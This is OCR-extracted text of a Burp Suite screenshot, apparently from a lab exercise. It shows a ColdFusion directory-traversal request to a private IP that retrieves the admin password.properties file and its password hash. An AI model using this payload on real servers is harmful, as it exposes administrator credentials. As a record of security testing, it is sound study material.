 Burp Suite Community E... Error Occurred While Pr... 10:26 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.15.130:8500 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en
HTTP/1.1
2 Host: 192.168.15.130:8500
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
28
29
30
31
32
33
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="http://192.168.15.130:8500/CFIDE/administrator/favicon.ico"
38 <title>
#Mon Feb 22 01:55:11 UTC 2021
39 rdspassword=
40 password=D033E22AE348AEB5660FC2140AEC35850C4DA997
41 encrypted=true
</title>
42
43
44
45
46 <style>
47 body,p,td{
48 font-family:Arial,Helvetica,sans-serif;
49
50 font-size:small;
51
52 }
? ← → password 22 matches
Done
10,200 bytes | 10,032 millis